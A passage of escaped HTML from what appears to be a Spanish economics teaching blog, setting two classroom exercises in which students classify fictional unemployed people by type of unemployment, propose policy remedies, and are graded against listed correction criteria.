style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 18pt; line-height: 27.6px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ETu profesor te propone un juego: te entrega cuatro breves historias de personas desempleadas y te pide que identifiques qué tipo de desempleo hay detrás:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EHistorias:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7112\" data-start=\"6938\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cstrong data-end=\"6947\" data-start=\"6938\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E1. Clara\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E, 23 años, dejó su trabajo en una tienda porque no le gustaba el horario y está unos meses buscando un puesto mejor, sin dejar de enviar CV y acudir a entrevistas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7358\" data-start=\"7116\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cstrong data-end=\"7124\" data-start=\"7116\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E2. Luis\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E, 50 años, trabajó 25 años en una fábrica de electrodomésticos que cerró. Tiene dificultades para encontrar empleo porque casi todo lo que se ofrece en su zona son trabajos digitales para los que no está formado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7555\" data-start=\"7362\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cstrong data-end=\"7372\" data-start=\"7362\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-weight: normal;\"\u003E3.\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EMarcos\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E, 40 años, electricista autónomo, perdió muchos clientes durante una fuerte crisis económica en la construcción. Aunque ahora busca empleo por cuenta ajena, hay muy poca obra nueva.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E4. Ana\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E, 30 años, camarera en un hotel de la costa. Cada año la contratan de abril a octubre y después la despiden hasta la siguiente temporada de verano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"7911\" data-start=\"7733\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ea) Clasificación de cada caso\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EIndica qué tipo de desempleo representa cada historia (friccional, estructural, cíclico, estacional) y justifica brevemente (1–2 frases por caso).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8173\" data-start=\"7913\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Eb) Reflexión: ¿todos igual de graves?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEn 8–10 líneas, explica si te parece que todos los tipos de desempleo son igual de preocupantes. ¿Cuáles consideras más “normales\/inevitables” y cuáles más peligrosos para la economía y las personas? Razona tu respuesta.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8446\" data-start=\"8175\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ec) Propuestas de solución diferenciadas\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EElige\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"8236\" data-start=\"8223\"\u003Edos casos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey propón una medida específica para intentar reducir ese tipo de desempleo (por ejemplo, formación para el estructural, políticas anticrisis para el cíclico, etc.). Explica por qué esa medida puede ser eficaz.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"8475\" data-start=\"8448\" style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"8632\" data-start=\"8479\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EClasifica correctamente cada historia en el tipo de desempleo correspondiente, justificando con el rasgo clave.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8776\" data-start=\"8635\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EMuestra comprensión de que algunos tipos de paro son inevitables (friccional, estacional) y otros más problemáticos (estructural, cíclico).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8874\" data-start=\"8779\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELas propuestas de solución están bien orientadas al tipo de desempleo que se quiere combatir\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8874\" data-start=\"8779\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 27.6px; margin-left: 0cm; margin-right: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Diagnóstico completo: cuatro amigos, cuatro tipos de paro”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EEn una tarde de viernes, cuatro amigos se juntan en una cafetería y hablan de su situación laboral:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"11429\" data-start=\"11210\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cstrong data-end=\"11219\" data-start=\"11210\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ENuria\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E, 29 años: ha dejado su trabajo en una asesoría porque no le gustaba el ambiente. Quiere seguir en el sector, pero en otra empresa con mejor clima, y está buscando activamente trabajo desde hace tres semanas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"11699\" data-start=\"11432\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cstrong data-end=\"11442\" data-start=\"11432\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EAndrés\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E, 38 años: trabajaba en el sector textil en una ciudad donde varias fábricas han cerrado por competencia de países más baratos. Hace año y medio que está en paro y los empleos que salen son en sectores digitales o logísticos, para los que no está formado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"11897\" data-start=\"11702\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cstrong data-end=\"11711\" data-start=\"11702\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ELucía\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E, 22 años: trabajó en un hotel de la costa de mayo a septiembre. Sabe que la volverán a llamar el año que viene para la temporada, pero en otoño-invierno cobra prestación de desempleo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12136\" data-start=\"11900\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cstrong data-end=\"11908\" data-start=\"11900\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ESaúl\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E, 44 años: tenía un pequeño negocio de reformas. Tras una crisis económica fuerte, la construcción se hundió en su zona; se quedó sin clientes, cerró la empresa y ahora busca empleo por cuenta ajena, pero casi no hay obra nueva.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: Calibri, sans-serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 20.700001px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"12224\" data-start=\"12156\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Ea) Diagnóstico tipo “médico del paro”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EPara cada persona, indica:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E1. Si está desempleada según la definición (busca trabajo y no tiene).\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E2. Qué tipo de desempleo sufre principalmente (friccional, estructural, estacional, cíclico).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12506\" data-start=\"12437\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E3. Si te parece más bien un paro “inevitable” o “preocupante” y por qué.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12610\" data-start=\"12508\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Eb) Propuesta de “tratamiento” para cada uno\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EPropón\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"12584\" data-start=\"12561\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Euna medida concreta\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Epara ayudar a cada uno:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12678\" data-start=\"12613\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E- Nuria (friccional): ¿cómo puede encontrar antes un buen puesto?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12731\" data-start=\"12681\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E- Andrés (estructural): ¿cómo puede reconvertirse?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12816\" data-start=\"12734\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E- Lucía (estacional): ¿cómo puede diversificar ingresos o empleo el resto del año?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12876\" data-start=\"12819\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E- Saúl (cíclico): ¿qué puede hacer mientras dura la crisis?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"13160\" data-start=\"12878\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Ec) Priorización de políticas públicas\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ESi fueras responsable del Ministerio de Trabajo y tuvieras recursos limitados, ¿a qué tipo de desempleo darías prioridad (estructural, cíclico, estacional, friccional)? Ordena de más prioritario a menos y justifica tu decisión en 8–10 líneas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 20.700001px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"13358\" data-start=\"13193\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EClasifica de forma correcta y razonada la situación de cada amigo, relacionándola con el tipo de desempleo correspondiente\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"13471\" data-start=\"13361\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 